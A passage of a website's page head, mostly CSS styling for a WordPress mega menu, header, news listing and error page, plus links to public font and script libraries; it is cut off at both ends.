5px;height: 25px;border: 0;line-height: 25px;transition: width 0.6s, background-color 0.6s, color 1s;box-sizing: border-box;border-radius: 2px;vertical-align: top;box-shadow: none;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search input:focus {outline: none;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search input[type=submit] {display: none;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search .search-icon {right: 0;position: absolute;width: 25px;height: 25px;cursor: pointer;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search .search-icon:before {color: #fff;height: 25px;width: 25px;vertical-align: middle;line-height: 25px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search.expand-to-right .search-icon {right: auto;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search.expand-to-right input[type=text] {padding: 0 5px 0 25px;}#mega-menu-wrap-menu-principal {clear: both;}.wp-block {}</style>

    <!-- Google fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&display=swap" rel="stylesheet">

    <!-- Lottie -->
    <script src="https://unpkg.com/@lottiefiles/lottie-interactivity@latest/dist/lottie-interactivity.min.js"></script>

    <!-- Link Swiper's CSS -->
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.css"/>

    <!-- player -->
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/amplitudejs@v5.3.0/dist/amplitude.js"></script>

    <!-- font awesome 6.0.0-->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/all.min.css" integrity="sha512-9usAa10IRO0HhonpyAIVpjrylPvoDwiPUiKdWk5t3PyolY1cOd4DSE0Ga+ri4AuTroPR5aQvXU9xC6qOPnzFeg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/fontawesome.min.css" integrity="sha512-R+xPS2VPCAFvLRy+I4PgbwkWjw1z5B5gNDYgJN5LfzV4gGNeRQyVrY7Uk59rX+c8tzz63j8DeZPLqmXvBxj8pA==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/regular.min.css" integrity="sha512-EbT6icebNlvxlD4ECiLvPOVBD0uQdt4pHRg8Gpkfirdu9W8l2rtRZO8rThjqeIK08ubcFeiFKHbek7y+lEbWIQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/solid.min.css" integrity="sha512-EvFBzDO3WBynQTyPJI+wLCiV0DFXzOazn6aoy/bGjuIhGCZFh8ObhV/nVgDgL0HZYC34D89REh6DOfeJEWMwgg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/brands.min.css" integrity="sha512-nS1/hdh2b0U8SeA8tlo7QblY6rY6C+MgkZIeRzJQQvMsFfMQFUKp+cgMN2Uuy+OtbQ4RoLMIlO2iF7bIEY3Oyg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    
    <!-- Style CSS-->
    <style>
        @-webkit-keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@-webkit-keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
html {
  background-size: 100%;
}

body {
  position: relative;
  height: 100%;
}

html,
body {
  font: 600 1rem "Open Sans", sans-serif;
  -webkit-font-smoothing: antialiased;
  color: hsl(222deg, 22%, 18%);
  line-height: 1.6rem;
  scroll-behavior: smooth;
}

::-webkit-scrollbar {
  width: 0.7rem;
  background: hsl(222deg, 22%, 18%);
}

::-webkit-scrollbar-thumb {
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
}

.text {
  -webkit-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto;
  text-align: justify;
  margin: 0 2rem 0 2rem;
}

.text div {
  padding: 0.1rem;
}

#home.desktop {
  display: none!important;
}

/* Mostra a versão mobile por padrão */
#home.mobile {
  display: block!important;
}

@media (min-width: 767px) {
  .text {
    margin: 0rem 10rem 0 10rem;
  }
}
@media (min-width: 992px) {
  .text {
    margin: 0 13rem 0 13rem;
  }

  #home.desktop {
    display: block!important;
  }
  #home.mobile {
    display: none!important;
  }
}

.title {
  font: 300 0.75rem "Open Sans", sans-serif;
  word-break: break-word;
  color: hsl(0deg, 0%, 6%);
  -webkit-font-smoothing: antialiased;
  text-align: left;
  text-transform: uppercase;
  text-transform: uppercase;
  position: relative;
}
@media (min-width: 767px) {
  .title {
    font: 700 1rem "Open Sans", sans-serif;
    color: hsl(0deg, 0%, 6%);
    -webkit-font-smoothing: antialiased;
    text-align: left;
    text-transform: uppercase;
    text-transform: uppercase;
    position: relative;
  }
}
@media (min-width: 992px) {
  .title {
    font: 700 1rem "Open Sans", sans-serif;
    color: hsl(0deg, 0%, 6%);
    -webkit-font-smoothing: antialiased;
    text-align: left;
    position: relative;
  }

  .section.dekstop {
    display: none!important;
  }

  .section.mobile {
    display: block!important;
  }
}

.subtitle {
  font: 700 0.8rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 6%);
  -webkit-font-smoothing: antialiased;
  text-align: left;
}
@media (min-width: 767px) {
  .subtitle {
    font: 700 1rem "Open Sans", sans-serif;
  }
}

.divider {
  width: 100%;
  height: 5px;
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
  -webkit-box-shadow: 0px 0px 50px 1px rgba(0, 0, 0, 0.34);
  box-shadow: 0px 0px 50px 1px rgba(0, 0, 0, 0.34);
  margin: 3rem 0;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
/* reset css */
* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  max-width: 100vw;
}

body {
  position: relative;
  height: 100%;
  margin: 0;
  padding: 0;
  -webkit-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto;
}

img {
  width: 100%;
  height: auto;
}

a {
  text-decoration: none;
}

p {
  padding: 0;
  margin: 0;
}

.leaflet-touch .leaflet-control-attribution {
  display: none;
}
.leaflet-touch .leaflet-control-layers {
  display: none;
}
.leaflet-touch .leaflet-bar {
  display: none;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.section {
  padding: 3rem 0 0 0;
}
@media (min-width: 767px) {
  .section {
    padding: 6rem 0 0 0;
  }
}

.container {
  margin: 3rem 0;
}

.grid {
  display: grid;
  gap: 1.5rem;
}

.flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 1.5rem;
}

.flex-collum {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  gap: 1.5rem;
}

.slide {
  width: 100%;
}

.navigation {
  margin: 2rem 0;
}

.section .title {
  margin-bottom: 2.5rem;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.zoom {
  -webkit-transform: scale(100%);
  transform: scale(100%);
  -webkit-transition: all 350ms;
  transition: all 350ms;
}
.zoom:hover {
  -webkit-transform: scale(110%);
  transform: scale(110%);
  -webkit-transition: all 350ms;
  transition: all 350ms;
}

.zoom-out {
  -webkit-transform: scale(100%);
  transform: scale(100%);
  -webkit-transition: all 350ms;
  transition: all 350ms;
}
.zoom-out:hover {
  -webkit-transform: scale(95%);
  transform: scale(95%);
  -webkit-transition: all 350ms;
  transition: all 350ms;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
#error.section {
  min-height: 50vh;
  padding: 0;
}
#error.section .container .subtitle {
  font: 700 0.75rem "Open Sans", sans-serif;
  position: relative;
}
#error.section .container .text {
  text-align: center !important;
}
#error.section .container .text .page-content {
  margin: 3rem;
}
#error.section .container .text .page-content input[type="text"] {
  font: 600 0.5rem "Open Sans", sans-serif;
  height: 40px;
  padding: 0.5rem;
  border: none;
  -webkit-box-shadow: 0 0 0 1px inset rgba(78, 89, 110, 0.3);
  box-shadow: 0 0 0 1px inset rgba(78, 89, 110, 0.3);
}
#error.section .container .text .page-content input[type="submit"] {
  font: 800 0.5rem "Open Sans", sans-serif;
  width: 100px;
  height: 40px;
  border: none;
  background-color: transparent;
  color: hsl(222deg, 22%, 18%);
  text-transform: uppercase;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
}
#error.section .container .text .page-content input[type="submit"]:hover {
  background-color: hsl(222deg, 22%, 18%);
  color: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
}
#error.section .container .text .page-content form {
  margin: 3rem;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
header#header .menu-principal.grid {
  grid-template-areas: "logo" "menu" "social";
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding: 1rem;
}
@media (min-width: 527px) {
  header#header .menu-principal.grid {
    padding: 0;
  }
}
@media (min-width: 767px) {
  header#header .menu-principal.grid {
    grid-template-columns: 1fr 1fr;
    grid-template-areas: "logo social" "menu menu";
    margin-top: 2rem;
  }
}
header#header .menu-principal.grid .logo {
  grid-area: logo;
  align-self: center;
  justify-self: right;
}
header#header .menu-principal.grid .logo .image {
  width: 100%;
  margin: auto;
}
@media (min-width: 767px) {
  header#header .menu-principal.grid .logo .image {
    width: 250px;
  }
}
header#header .menu-principal.grid .social {
  grid-area: social;
}
header#header .menu-principal.grid .social.flex {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin: 1rem 0;
  -ms-flex-item-align: end;
  align-self: end;
}
@media (min-width: 992px) {
  header#header .menu-principal.grid .social.flex {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
}
header#header .menu-principal.grid .social.flex a.btn {
  width: 50px;
  height: 50px;
  background: hsl(355deg, 100%, 57%);
  border-radius: 30px;
  text-align: center;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
}
header#header .menu-principal.grid .social.flex a.btn p span {
  margin: 0;
}
header#header .menu-principal.grid .social.flex a.btn p span i {
  font-size: 2rem;
  color: hsl(0deg, 0%, 95%);
  -webkit-transform: translateY(9px);
  transform: translateY(9px);
}
header#header .menu-principal.grid .social.flex a.btn:hover {
  background: transparent;
  -webkit-transform: scale(1.5);
  transform: scale(1.5);
}
header#header .menu-principal.grid .social.flex a.btn:hover i {
  color: hsl(355deg, 100%, 57%);
}
header#header .menu-principal.grid nav#menu {
  grid-area: menu;
  align-self: center;
  justify-self: center;
  background: transparent;
}
@media (min-width: 767px) {
  header#header .menu-principal.grid nav#menu {
    justify-self: normal;
  }
}
@media (min-width: 767px) {
  header#header .menu-principal.grid nav#menu {
    background: linear-gradient(
      45deg,
      hsl(0deg, 0%, 0%) 0%,
      hsl(0deg, 0%, 17.6%) 100%
    ) !important;
  }
}
header#header .menu-principal.grid nav#menu #mega-menu-wrap-menu-principal {
  background: hsl(222deg, 22%, 18%);
}
@media (min-width: 767px) {
  header#header .menu-principal.grid nav#menu #mega-menu-wrap-menu-principal {
    background: linear-gradient(
      45deg,
      hsl(0deg, 0%, 0%) 0%,
      hsl(0deg, 0%, 17.6%) 100%
    ) !important;
  }
}
header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal {
  visibility: visible;
  text-align: center;
  padding: 2rem 0px 2rem 0px;
}
header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li.mega-menu-item
  > a.mega-menu-link {
  line-height: 90px;
  height: 90px;
  padding: 0px 10px 0px 10px;
  width: auto;
  display: block;
  color: hsl(0deg, 0%, 95%) !important;
  text-transform: none;
  text-decoration: none;
  text-align: center;
  text-decoration: none;
  background: transparent;
  border: 0;
  border-radius: 0;
  font-family: inherit;
  font-size: 1.3rem;
  font-weight: 400;
  outline: none;
  -webkit-transition: ease all 0.3s;
  transition: ease all 0.3s;
}
header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li.mega-menu-item.mega-current-menu-item
  > a.mega-menu-link {
  background: transparent !important;
  color: hsl(0deg, 0%, 95%) !important;
  font-weight: 800 !important;
  text-decoration: none;
  border-color: hsl(0deg, 0%, 95%) !important;
}
header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li.mega-menu-item.mega-current-menu-ancestor
  > a.mega-menu-link {
  background: transparent !important;
  color: hsl(0deg, 0%, 95%) !important;
  font-weight: 800;
  text-decoration: none;
  border-color: hsl(0deg, 0%, 95%) !important;
}
header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li.mega-menu-item.mega-current-page-ancestor
  > a.mega-menu-link {
  background: transparent !important;
  color: hsl(0deg, 0%, 95%) !important;
  font-weight: 800;
  text-decoration: none;
  border-color: hsl(0deg, 0%, 95%) !important;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li.mega-menu-item {
  margin: 0px 0px 0 20px;
  display: inline-block;
  height: auto;
  vertical-align: middle;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  li.mega-menu-item
  .mega-search
  .search-icon {
  left: 0;
  position: absolute;
  width: 30px;
  height: 30px;
  cursor: pointer;
  text-align: center;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  li.mega-menu-item
  .mega-search.mega-search-open
  .search-icon:before {
  color: hsl(0deg, 0%, 95%);
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  li.mega-menu-item
  .mega-search.mega-search-open
  .fa {
  font-size: 20px;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  li.mega-menu-item
  .mega-search
  input[type="text"] {
  color: rgb(255, 255, 255);
  background-color: rgba(255, 255, 255, 0.1);
  font-size: 1rem;
  width: 200px;
  margin: -5px;
  min-height: 0;
  padding: 0 10px 0 40px;
  height: 40px;
  border: 0;
  line-height: 30px;
  -webkit-transition: width 0.6s, background-color 0.6s, color 1s;
  transition: width 0.6s, background-color 0.6s, color 1s;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  border-radius: 20px;
  vertical-align: top;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li.mega-menu-item
  > a.mega-menu-link:hover {
  background: transparent !important;
  color: hsl(0deg, 0%, 95%);
  font-weight: 800 !important;
  scale: 1.05;
  text-decoration: none;
  border-color: hsl(0deg, 0%, 95%) !important;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-0
  .mega-toggle-animated-inner {
  width: 40px;
  height: 4px;
  background-color: hsl(0deg, 0%, 95%);
  border-radius: 4px;
  position: absolute;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.15s;
  transition-duration: 0.15s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-0
  .mega-toggle-animated-inner::before {
  width: 40px;
  height: 4px;
  background-color: hsl(0deg, 0%, 95%);
  border-radius: 4px;
  position: absolute;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.15s;
  transition-duration: 0.15s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-0
  .mega-toggle-animated-inner::after {
  width: 40px;
  height: 4px;
  background-color: hsl(0deg, 0%, 95%);
  border-radius: 4px;
  position: absolute;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.15s;
  transition-duration: 0.15s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}

header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li#mega-menu-item-224.mega-menu-item.mega-current-menu-item
  > a.mega-menu-link {
  background: transparent !important;
  color: hsl(0deg, 0%, 95%) !important;
  font-weight: 400 !important;
  text-decoration: none;
  border-color: hsl(0deg, 0%, 95%) !important;
}
header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li#mega-menu-item-224.mega-menu-item.mega-current-menu-item
  > a.mega-menu-link:hover {
  font-weight: 800 !important;
}

@media (max-width: 766px) {
  #mega-menu-wrap-menu-principal.mega-menu-wrap
    ul#mega-menu-menu-principal.mega-menu.max-mega-menu.mega-menu-horizontal {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }
  header#header .menu-principal.grid {
    padding: 1.5rem;
  }
  #mega-menu-wrap-menu-principal
    .mega-menu-toggle
    .mega-toggle-block-1
    .mega-search
    .search-icon {
    left: 0;
    position: absolute;
    width: 30px;
    height: 30px;
    cursor: pointer;
    text-align: center;
  }
  #mega-menu-wrap-menu-principal
    #mega-menu-menu-principal
    li.mega-menu-item
    .mega-search.mega-search-open
    .search-icon:before {
    color: hsl(0deg, 0%, 95%);
  }
  #mega-menu-wrap-menu-principal
    #mega-menu-menu-principal
    li.mega-menu-item
    .mega-search.mega-search-open
    .fa {
    font-size: 20px;
  }
  #mega-menu-wrap-menu-principal
    #mega-menu-menu-principal
    li.mega-menu-item
    .mega-search {
    display: none;
  }
}
@media (max-width: 766px) and (min-width: 767px) {
  #mega-menu-wrap-menu-principal
    #mega-menu-menu-principal
    li.mega-menu-item
    .mega-search {
    display: block;
  }
}
@media (max-width: 766px) {
  #mega-menu-wrap-menu-principal
    #mega-menu-menu-principal
    li.mega-menu-item
    .mega-search
    input[type="text"] {
    color: rgb(255, 255, 255);
    background-color: rgba(255, 255, 255, 0.1);
    font-size: 1rem;
    width: 200px;
    margin: -5px;
    min-height: 0;
    padding: 0 10px 0 40px;
    height: 40px;
    border: 0;
    line-height: 30px;
    -webkit-transition: width 0.6s, background-color 0.6s, color 1s;
    transition: width 0.6s, background-color 0.6s, color 1s;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 20px;
    vertical-align: top;
  }
}
#mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-1
  .mega-search.mega-search-open
  input[type="text"] {
  color: rgb(255, 255, 255);
  background-color: #373435;
  font-size: 1rem;
  width: 200px;
  margin: -5px;
  min-height: 0;
  padding: 0 10px 0 40px;
  height: 35px;
  border: 0;
  line-height: 30px;
  -webkit-transition: width 0.6s, background-color 0.6s, color 1s;
  transition: width 0.6s, background-color 0.6s, color 1s;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  border-radius: 20px;
  vertical-align: top;
  z-index: 9999999999;
}

header#header .menu-principal.grid nav#menu #mega-menu-wrap-menu-principal {
  background: rgb(255, 255, 255);
}

#mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-2
  .mega-toggle-animated-inner,
#mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-2
  .mega-toggle-animated-inner::before,
#mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-2
  .mega-toggle-animated-inner::after {
  width: 40px;
  height: 4px;
  background-color: #373435;
  border-radius: 4px;
  position: absolute;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.15s;
  transition-duration: 0.15s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}

#mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-1
  .mega-search.mega-search-open
  .search-icon:before {
  color: rgb(255, 255, 255);
}

section#noticias.section .text.title {
  text-align: left;
  text-transform: none;
  color: hsl(0deg, 0%, 6%);
  font: 700 1.2rem "Open Sans", sans-serif !important;
  margin: 0 2rem 0 2rem;
}
section#noticias.section .text.title ul {
  list-style: none;
}
section#noticias.section .text.title ul a {
  color: hsl(0deg, 0%, 6%);
}
@media (min-width: 767px) {
  section#noticias.section .text.title {
    margin: 0rem 10rem 0 10rem;
    font: 700 1.5rem "Open Sans", sans-serif;
  }
}
@media (min-width: 992px) {
  section#noticias.section .text.title {
    margin: 0 13rem 0 13rem;
    font: 700 2rem "Open Sans", sans-serif;
  }
}
section#noticias.section .container.flex-collum {
  margin-left: 2rem;
  margin-right: 2rem;
  gap: 4rem;
}
@media (min-width: 767px) {
  section#noticias.section .container.flex-collum {
    margin-left: 6rem;
    margin-right: 6rem;
  }
}
@media (min-width: 992px) {
  section#noticias.section .container.flex-collum {
    margin-left: 7.5rem;
    margin-right: 7.5rem;
  }
}
@media (min-width: 1220px) {
  section#noticias.section .container.flex-collum {
    margin-left: 12.5rem;
    margin-right: 12.5rem;
  }
}
section#noticias.section .container.flex-collum .flex {
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  padding: 1rem;
  -webkit-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.1);
}
@media (min-width: 992px) {
  section#noticias.section .container.flex-collum .flex {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
}
section#noticias.section .container.flex-collum .flex .text {
  margin: 0;
}
@media (min-width: 992px) {
  section#noticias.section .container.flex-collum .flex .text {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
  }
}
section#noticias.section .container.flex-collum .flex .text.subtitle.grid {
  gap: 0.5rem;
}
@media (min-width: 992px) {
  section#noticias.section .container.flex-collum .flex .text.subtitle.grid {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    gap: 0.3rem;
  }
}
section#noticias.section
  .container.flex-collum
  .flex
  .text.subtitle.grid
  a.title {
  color: hsl(0deg, 0%, 6%);
  margin: 0;
  text-transform: none;
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
}
section#noticias.section
  .container.flex-collum
  .flex
  .text.subtitle.grid
  a.text {
  color: hsl(0deg, 0%, 6%);
  font-weight: 400;
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
}
section#noticias.section
  .container.flex-collum
  .flex
  .text.subtitle.grid
  .category {
  list-style: none;
}
section#noticias.section
  .container.flex-collum
  .flex
  .text.subtitle.grid
  .category
  a {
  font-style: italic;
  color: hsl(355deg, 100%, 57%);
  -webkit-box-ordinal-group: 4;
  -ms-flex-order: 3;
  order: 3;
}
@media (min-width: 992px) {
  section#noticias.section .container.flex-collum .flex a {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }
}
section#noticias.section .container.flex-collum .flex a.card .image {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
section#noticias.section .container.flex-collum .flex a.card .image img {
  max-height: 300px;
  border-radius: 5px;
  -o-object-fit: cover;
  object-fit: cover;
}
@media (min-width: 992px) {
  section#noticias.section .container.flex-collum .flex a.card .image img {
    min-width: 350px;
    height: 200px;
  }
}
section#noticias.section .container.flex-collum .flex:hover {
  -webkit-transform: scale(1.01);
  transform: scale(1.01);
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
